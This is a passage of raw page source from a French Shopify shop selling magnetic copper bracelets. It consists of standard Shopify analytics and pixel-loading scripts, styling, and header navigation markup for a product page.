Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26782105705,storefrontBaseUrl: "https://www.histoire-de-bracelet.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2625012056","configuration":"{\"account_ID\":\"87521\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/histoire-bracelet.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1923875160","configuration":"{\"shopId\": \"26782105705\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"776241496","configuration":"{\"shop\":\"histoire-bracelet.myshopify.com\",\"cookie_duration\":\"2592000\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"171835736","configuration":"{\"tagID\":\"2613535465027\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"178061656","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"202604888","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SimprosysNEWPX"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Histoire-de-bracelet.com","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"histoire-bracelet.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/www.histoire-de-bracelet.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":32.9,"currencyCode":"EUR"},"product":{"title":"Bracelet Cuivre de Vitalité Aimantée","vendor":"Histoire-de-bracelet.com","id":"4433499717737","untranslatedTitle":"Bracelet Cuivre de Vitalité Aimantée","url":"\/products\/bracelet-cuivre-aimant-neodyme-sante","type":"Bracelet"},"id":"31615692144745","image":{"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/files\/1_4796455397927.png?v=1744114405"},"sku":"4800729-bracelet","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.histoire-de-bracelet.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"26782105705","storefrontBaseUrl":"https:\/\/www.histoire-de-bracelet.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":32.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bracelet Cuivre de Vitalité Aimantée\",\"vendor\":\"Histoire-de-bracelet.com\",\"id\":\"4433499717737\",\"untranslatedTitle\":\"Bracelet Cuivre de Vitalité Aimantée\",\"url\":\"\/products\/bracelet-cuivre-aimant-neodyme-sante\",\"type\":\"Bracelet\"},\"id\":\"31615692144745\",\"image\":{\"src\":\"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/files\/1_4796455397927.png?v=1744114405\"},\"sku\":\"4800729-bracelet\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":4433499717737,"gid":"gid:\/\/shopify\/Product\/4433499717737","vendor":"Histoire-de-bracelet.com","type":"Bracelet","handle":"bracelet-cuivre-aimant-neodyme-sante","variants":[{"id":31615692144745,"price":3290,"name":"Bracelet Cuivre de Vitalité Aimantée","public_title":null,"sku":"4800729-bracelet"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4433499717737,"requestId":"110339d3-ab32-4a1a-ae8e-4a16e146d993-1769819420"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26782105705,
      theme_id: 181650063704,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.histoire-de-bracelet.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.histoire-de-bracelet.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.histoire-de-bracelet.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26782105705,"isMerchantRequest":null,"themeId":181650063704,"themeCityHash":"9280616537565244101","contentLanguage":"fr","currency":"EUR","eventMetadataId":"22c0a334-1028-4f46-92e7-2aa90de1fc27"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4433499717737,"requestId":"110339d3-ab32-4a1a-ae8e-4a16e146d993-1769819420","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":31615692144745,"productId":4433499717737,"productGid":"gid:\/\/shopify\/Product\/4433499717737","name":"Bracelet Cuivre de Vitalité Aimantée","price":"32.90","sku":"4800729-bracelet","brand":"Histoire-de-bracelet.com","variant":null,"category":"Bracelet","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":31615692144745,"productId":4433499717737,"productGid":"gid:\/\/shopify\/Product\/4433499717737","name":"Bracelet Cuivre de Vitalité Aimantée","price":"32.90","sku":"4800729-bracelet","brand":"Histoire-de-bracelet.com","variant":null,"category":"Bracelet","nonInteraction":true,"remote":false,"referer":"https:\/\/www.histoire-de-bracelet.com\/collections\/bracelet-magnetique-cuivre\/products\/bracelet-cuivre-aimant-neodyme-sante"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.histoire-de-bracelet.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.histoire-de-bracelet.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="26782105705"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="181650063704"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.histoire-de-bracelet.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25190404260184__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>🎁 <strong>Achetez 3 bracelets, économisez 15% de réduction !</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25190404260184__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="HQIUyYeQy1NbkU+83zmJ08SyOf0tijVrMu3+EMNtmvTa3aMtLvPNtOdjEL6x/EPJa1f8df6sjYFOEVoOvFyQ8buBbXp9Z8TgcQVkleK9hGAmHVPg8xQ135sPoag7/TmdNTOMIEXTIwFNDMZ7t4xIQgVcYMgpsXinFBKFQVccxaoF8keCdII7lD23WQWABatb+bU7HMzfLTMdwKJlgaxiv8Nu6J4lvQeHu1Z5SV1AjoDOpcYBgZUd28l5eFI7hHZlDj/z105cyy6eCT34VuqUvvMLS4o4+suw4Ae+ChtErzi+CxLjOB14nPrY7Dzj//MmpDOSdCti8f8Z32KTLeLeJWJJA1YFPdnvo9a3VIda3H0kp/hR2LXhse8dIHos05P8Np9SYCmGo4TcNobyK7C7Vx3s1QpXsibDVHaIk+w2PJqwG8zl1kUbe1uWZ6sId25I">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/bracelet-magnetique-cuivre" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bracelets Magnétiques Cuivre
                    </a></li><li><a href="/collections/bracelet-acier-magnetique" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bracelets Magnétiques Acier
                    </a></li><li><a href="https://www.histoire-de-bracelet.com/products/le-manuel-anti-age" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      E-book
                    </a></li><li><a href="/pages/avis-histoire-de-bracelet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Avis
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=500" alt="Histoire-de-bracelet.com" srcset="//www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=50 50w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=100 100w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=150 150w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=200 200w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=250 250w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=300 300w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=400 400w, //www.histoire-de-bracelet.com/cdn/shop/files/logo-2-histoire-de-bracelet.png?v=1614391948&amp;width=500 500w" width="100" height="100.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bracelet-magnetique-cuivre" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bracelets Magnétiques Cuivre</span>
                  </a></li><li><a href="/collections/bracelet-acier-magnetique" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bracelets Magnétiques Acier</span>
                  </a></li><li><a href="https://www.histoire-de-bracelet.com/products/le-manuel-anti-age" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>E-book</span>
                  </a></li><li><a href="/pages/avis-histoire-de-bracelet" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Avis</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
